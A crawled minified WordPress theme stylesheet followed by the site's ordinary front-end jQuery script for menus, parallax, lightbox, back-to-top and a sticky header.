.widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#444;border-color:#000}.shop-elements i{border:2px solid #e9e9e9;color:#ccc;font-size:15px;height:38px;width:38px;line-height:35px;padding:0;text-align:center;margin-top:4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.shop-elements i:hover{color:#555;border-color:#aaa}.woocommerce .cart_totals table.shop_table{border:1px solid rgba(0,0,0,.1)}.inverted-column textarea,.inverted-column input[type=date],.inverted-column input[type=datetime],.inverted-column input[type=datetime-local],.inverted-column input[type=email],.inverted-column input[type=month],.inverted-column input[type=number],.inverted-column input[type=password],.inverted-column input[type=search],.inverted-column input[type=tel],.inverted-column input[type=text],.inverted-column input[type=time],.inverted-column input[type=url],.inverted-column input[type=week],.inverted-row textarea,.inverted-row input[type=date],.inverted-row input[type=datetime],.inverted-row input[type=datetime-local],.inverted-row input[type=email],.inverted-row input[type=month],.inverted-row input[type=number],.inverted-row input[type=password],.inverted-row input[type=search],.inverted-row input[type=tel],.inverted-row input[type=text],.inverted-row input[type=time],.inverted-row input[type=url],.inverted-row input[type=week]{background:#fff;border:none;border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.1)}.inverted-column>.wpb_wrapper{padding:25px 0 40px;background:#f8f9f9}@media screen and (min-width:790px){.inverted-column>.wpb_wrapper{padding:25px 40px 40px}}.inverted-row{background:#f8f9f9}@media screen and (max-width:790px){.mobile-center{text-align:center}}@media screen and (max-width:790px){.mobile-center .right,.mobile-center .left{text-align:center;float:none}}.fit-screen .vc_col-sm-12{padding-left:0 !important;padding-right:0 !important}.wpc_row_parallax{overflow:hidden;position:relative;width:100%}.wpc_parallax_bg{background-position:0 0;background-repeat:no-repeat;height:100%;width:100%;position:absolute;display:block;top:0;left:0}.wpc_parallax_bg.not-mobile{background-attachment:fixed}.vc_row .wpc_parallax_bg.not-mobile{background-size:cover}.wpc_parallax_bg.is-mobile{background-position:50% 50% !important}.wpc_video_wrapper{position:absolute;top:0;left:0;overflow:hidden;z-index:0;width:100%}.wpc_video_color_overlay{position:absolute;width:100%;height:100%;left:0;top:0;z-index:5;opacity:.65}.touch .wpc_video_wrapper{display:none}.wpb_heading{font-size:18px;letter-spacing:1.5px;margin-bottom:25px}.wpb_wrapper{margin-bottom:30px}.wpb_wrapper .rev_slider_wrapper{margin-bottom:-30px !important}@media screen and (min-width:790px){.wpb_wrapper{margin-bottom:0}.wpb_wrapper .rev_slider_wrapper{margin-bottom:0 !important}}.wpc_row_video_bg{overflow:hidden}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.entry-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:0 0;padding:20px 0 0}.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,.entry-content .wpb_content_element .wpb_accordion_header li{margin-right:10px}.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.entry-content .wpb_content_element .wpb_accordion_header a{background:#bbb;color:#fff;display:inline-block;letter-spacing:1px;text-transform:uppercase;line-height:1;text-align:center;padding:13px 30px 12px;text-decoration:none;font-weight:600;font-size:13px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover,.entry-content .wpb_content_element .wpb_accordion_header a:hover{background:#aaa;color:#fff}.entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a{background:#fab702;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{padding-top:0;margin-bottom:15px}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a{display:block;text-align:left}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header span{display:none}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{background:#fab702}.entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{padding:0 0 40px}.vc_tta-container>h2{font-size:18px;margin-bottom:30px}.vc_tta.vc_general .vc_tta-panel-title>a{padding-top:18px;padding-bottom:18px}.entry-content h4.vc_tta-panel-title{font-size:13px;font-weight:400}.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body:after{border-color:#e1e1e1}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after{border-color:#e1e1e1}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after{border-color:#e1e1e1}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body:after{border-color:#e1e1e1}.vc_tta.vc_general .vc_tta-panel-body{padding:20px}.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a,.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels:before,.vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels:after{border-color:#e1e1e1}.vc_tta.vc_tta-o-no-fill .vc_tta-panels{border:none !important}.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a,.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a,.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:before,.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:after{border-color:#e1e1e1}.vc_btn3{text-transform:uppercase;font-weight:700}.vc_btn3.vc_btn3-shape-rounded{border-radius:3px}.btn{background:#fab702;display:inline-block;color:#fff;letter-spacing:1px;text-transform:uppercase;line-height:1;text-align:center;padding:11px 18px 13px;margin:3px 5px 3px 0;text-decoration:none;font-weight:500;font-size:13px;font-family:"Montserrat",Helvetica,Arial,sans-serif;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.1) inset}.btn:hover{color:#fff !important;opacity:.9 !important;text-decoration:none !important}.btn-primary{background:#fab702;color:#fff !important}.btn-secondary{background:#00aeef}.btn.btn-dark{background:#000}.btn.btn-light{background:#fff;border:1px solid #ddd;color:#888}.btn.btn-light:hover{background:#fff !important;color:#222 !important;border-color:#bbb}.btn.btn-ghost{background:0 0;border:2px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:none !important;color:#fff}.btn.btn-ghost:hover{background:#fff !important;color:#000 !important;box-shadow:none !important}.btn.btn-large{padding:17px 23px 19px;font-size:15px}.btn.btn-small{padding:7px 12px;font-size:12px}.rev_slider_wrapper .btn{opacity:1 !important}.rev_slider_wrapper .btn:hover{opacity:1 !important}.rev_slider_wrapper .btn.btn-primary{padding:13px 18px 15px}.iconbox-wrapper{margin-bottom:40px}.iconbox-wrapper .iconbox-icon,.iconbox-wrapper .iconbox-image{padding-bottom:20px}.iconbox-wrapper .iconbox-icon .primary,.iconbox-wrapper .iconbox-image .primary{color:#fab702}.iconbox-wrapper .iconbox-icon .secondary,.iconbox-wrapper .iconbox-image .secondary{color:#00aeef}.iconbox-wrapper a:hover{text-decoration:none;color:#fab702}.testimonial{margin-bottom:40px}.testimonial .testimonial-content{border:1px solid #e9e9e9;padding:17px 20px 20px;border-radius:2px;font-style:italic;font-size:15px;line-height:1.8;font-weight:400}.testimonial .testimonial-header{padding:0 20px}.testimonial .testimonial-header .testimonial-name{font-size:15px;margin-top:8px}.testimonial .testimonial-header .testimonial-avatar{margin-top:-25px;float:left;margin-right:20px}.testimonial .testimonial-header .testimonial-avatar img{width:70px;border-radius:100%;box-shadow:0 1px 2px rgba(0,0,0,.1)}.testimonial.inverted .testimonial-content{background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1);border:none}.wpb_wrapper .testimonial:last-child{margin-bottom:0}.contact-info-item{margin-bottom:10px}.contact-info-item .contact-text{display:block;float:left;width:130px;font-size:14px;text-transform:uppercase;letter-spacing:1px;margin-top:2px;position:relative}.contact-info-item .contact-value{display:block;margin-left:135px}.recent-news-wrapper .grid-title{font-size:16px}.recent-news-wrapper .recent-news-meta{font-size:11px;text-transform:uppercase;padding:6px 0 5px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;margin-bottom:15px}.recent-news-wrapper .recent-news-meta span{margin-right:15px}.recent-news-wrapper .recent-news-meta span i{margin-right:3px;color:#ccc}.recent-news-wrapper .recent-news-meta span a{color:#777}.recent-news-wrapper .recent-news-meta span a:hover{text-decoration:underline}@media screen and (max-width:790px){.mobile-no-margin-top .row_inner_wrapper{margin-top:0 !important}}.featured-box .featured-box-thumb{display:block}.featured-box .featured-box-thumb a{position:relative;display:block}.featured-box .featured-box-thumb img{width:100%;box-shadow:0 0 2px 1px rgba(0,0,0,.2)}.featured-box .featured-box-content{padding:18px 0 0}.featured-box .featured-box-button a{text-transform:uppercase;font-weight:600;letter-spacing:.3px;font-size:14px}.featured-box .featured-box-button a:hover{text-decoration:underline}.featured-box .video_icon{background:none repeat scroll 0 0 rgba(0,0,0,.2);border:3px solid #fff;border-radius:100px;line-height:1;padding:10px;width:40px;height:40px;position:absolute;right:20px;top:20px}.featured-box .video_icon i{color:#fff;margin-left:3px;font-size:14px}.custom-heading h2{margin-bottom:0;font-weight:700}.custom-heading .heading-line{width:80px;height:2px;display:inline-block;background:#fab702}.custom-heading .heading-line.primary{background:#fab702}.custom-heading .heading-line.secondary{background:#00aeef}.custom-heading.wpb_content_element{margin-bottom:30px}.custom-heading.heading-medium{margin-bottom:10px}.custom-heading.heading-medium h2{font-size:20px}.custom-heading.heading-medium .heading-line{width:60px}.custom-heading.heading-small{margin-bottom:10px}.custom-heading.heading-small h2{font-size:17px}.custom-heading.heading-small .heading-line{width:40px}.testimonial_carousel_wrapper .carousel-next{right:0}.testimonial_carousel_wrapper .carousel-prev{right:40px}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{padding-left:20px;padding-right:20px}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:40px}.vc_row{margin-left:0;margin-right:0}.wpb_row{margin-bottom:0}.row_inner_wrapper{padding:40px 0;position:relative}.row_inner_wrapper .row_inner_wrapper{padding-bottom:0;padding-top:20px}.row_inner{position:relative;z-index:10}.row_center_content{margin-left:-20px;margin-right:-20px}.row_full_center_content{margin-left:-20px;margin-right:-20px}.wpb_single_image img{width:100%;height:auto}.vc_column_container>.vc_column-inner{padding:0}.wpb_column>.wpb_wrapper>*:last-child{margin-bottom:0}.wpb_column .wpb_wrapper .wpb_content_element:last-child{margin-bottom:0}@media screen and (min-width:1100px){#megamenu-wp-page .megamenu-wp{position:initial !important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.wpb_revslider_element{background:#222}.breadcrumbs{font-size:10px;padding:15px 0;border-bottom:1px solid #e9e9e9;color:#858585}@media screen and (min-width:500px){.breadcrumbs{font-size:12px}}.breadcrumbs i{margin:0 6px}.breadcrumbs a{text-decoration:none;color:#777;font-weight:600}.breadcrumbs a:hover{color:#fab702}.breadcrumbs span{margin-right:20px;position:relative}@media screen and (min-width:500px){.breadcrumbs span{margin-right:40px}}.breadcrumbs a:before{border-bottom:6px solid transparent;border-left:6px solid rgba(0,0,0,.2);border-top:6px solid transparent;content:"";display:inline-block;position:absolute;right:-11px;top:2px}@media screen and (min-width:500px){.breadcrumbs a:before{right:-23px;top:3px}}.breadcrumbs a:after{border-bottom:5px solid transparent;border-left:5px solid #fff;border-top:5px solid transparent;content:"";display:inline-block;position:absolute;right:-10px;top:3px}@media screen and (min-width:500px){.breadcrumbs a:after{right:-22px;top:4px}}.wpcf7-form textarea,.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week]{border-width:2px}.wpcf7-form p{margin-bottom:25px}.wpcf7-form .wpcf7-submit{margin-bottom:-30px}.wpcf7-submit{border-width:2px}span.wpcf7-not-valid-tip{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;margin-top:3px;display:inline-block}input.wpcf7-not-valid{border-color:red}div.wpcf7-response-output{margin-left:0;padding:15px 20px;background:#f8f9f9}.wpcf7-form-control-wrap input[type=text],.wpcf7-form-control-wrap input[type=email],.wpcf7-form-control-wrap textarea{width:100%}.wpcf7-list-item{display:block;margin-top:7px}.form_1_2{width:100%;float:left;margin-right:0;margin-bottom:25px}@media screen and (min-width:790px){.form_1_2{width:47%;float:left;margin-right:6%}}.form_1_2 input:not([type=radio]):not([type=checkbox]),.form_1_2 select{width:100%}.form_1_2.last{float:left;clear:right;margin-right:0;margin-bottom:25px}.form_1_3{width:100%;float:left;margin-right:0;margin-bottom:25px}@media screen and (min-width:790px){.form_1_3{width:30%;float:left;margin-right:5%}}.form_1_3 input:not([type=radio]):not([type=checkbox]),.form_1_3 select{width:100%}.form_1_3.last{float:left;clear:right;margin-right:0;margin-bottom:25px}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;-moz-user-select:text}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.carousel-prev,.carousel-next{position:absolute;right:20px;top:-80px;width:35px;height:35px;border:2px solid #e9e9e9;background:0 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer}.carousel-prev i,.carousel-next i{font-size:25px;color:#ccc;margin-top:2px}.carousel-prev:hover,.carousel-next:hover{border-color:#aaa}.carousel-prev:hover i,.carousel-next:hover i{color:#555 !important}.carousel-prev{right:60px}.carousel-prev i{margin-left:10px}.carousel-next i{margin-left:12px}.esg-overflowtrick{margin-top:30px}.esg-grid a:hover{text-decoration:none !important}.hermes .tp-arr-titleholder{text-transform:uppercase}.megamenu-wp-desktop #megamenu-wp-page .megamenu-wp .mega-item .mega-content .mega-tab-posts .post-title a{font-size:14px}

--- FILE ---
content_type: application/javascript
request_url: https://depositodapraca.com/wp-content/litespeed/js/43b4bf145db0aed1a925a3a4e5f985d6.js?ver=c423b
body_size: 4012
content:
jQuery(document).ready(function(){"use strict";(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))
element.tabIndex=-1;element.focus()}},!1)}})();(function(){var header_h=jQuery('.site-header').height();var header_widget_h=jQuery('.header-widget').height();jQuery('.wpc-menu li.menu-item-has-children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>')});jQuery('#nav-toggle').click(function(){jQuery('.main-navigation .wpc-menu').toggleClass("wpc-menu-mobile");jQuery('.header-widget').toggleClass("header-widget-mobile");jQuery('.header-widget-mobile').css('top',header_h);jQuery('.wpc-menu-mobile').css('top',header_h+header_widget_h+20)});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown")})})();(function(){var site_header_h=jQuery('.site-header').height();var logo_h=jQuery('.site-branding img').height();var nav_h=jQuery('.wpc-menu').height()-30;var page_header=jQuery('.page-header-wrap');var page_header_pt=parseInt(page_header.css('padding-top'),10);if(jQuery('body').hasClass('header-transparent')&&page_header.length){page_header.css('padding-top',page_header_pt+site_header_h+'px')}})();(function(){var isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows())}};var testMobile=isMobile.any();jQuery('.wpc_row_parallax').each(function(){var $this=jQuery(this);var bg=$this.find('.wpc_parallax_bg');jQuery(bg).css('backgroundImage','url('+$this.data('bg')+')');if(testMobile==null){jQuery(bg).addClass('not-mobile');jQuery(bg).removeClass('is-mobile');jQuery(bg).parallax('50%',0.4)}else{jQuery(bg).removeClass('not-mobile');jQuery(bg).addClass('is-mobile')}})})();(function(){jQuery('.gallery-lightbox').each(function(){jQuery(this).magnificPopup({delegate:'.gallery-item a',type:'image',gallery:{enabled:!0},zoom:{enabled:!0}})});jQuery('.popup-video').magnificPopup({type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1,zoom:{enabled:!0}})})();(function(){jQuery('.rev_slider_wrapper').parents('.vc_row').find('.vc_col-sm-12').css({"padding-left":"0px","padding-right":"0px"})})();(function(){jQuery('#btt').fadeOut();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()!=0){jQuery('#btt').fadeIn()}else{jQuery('#btt').fadeOut()}});jQuery('#btt').click(function(){jQuery('body,html').animate({scrollTop:0},800)})})();(function(){if(header_fixed_setting.fixed_header=='1'){var stickyNavTop=jQuery('.fixed-on');if(!stickyNavTop.length){return}
var p_to_top=stickyNavTop.offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop();var topbar=jQuery('#wpadminbar').height()||0;if(topbar>0){var topbar_pos=jQuery('#wpadminbar').css('position');if('fixed'!==topbar_pos){topbar=0}}
if(scrollTop>p_to_top&&scrollTop>0){stickyNavTop.addClass('header-fixed').css('top',topbar+'px');stickyNavTop.stop().animate({},300);if(jQuery("body").hasClass('header-transparent')){}else{stickyNavTop.addClass('header-fixed').css('top',topbar+'px');jQuery('.site-content').css('padding-top',stickyNavTop.height())}}else{stickyNavTop.removeClass('header-fixed').css('top','auto');stickyNavTop.stop().animate({},300);if(jQuery("body").hasClass('header-transparent')){}else{jQuery('.site-content').css('padding-top','0')}}};stickyNav();jQuery(window).scroll(function(){stickyNav()})}})()})
;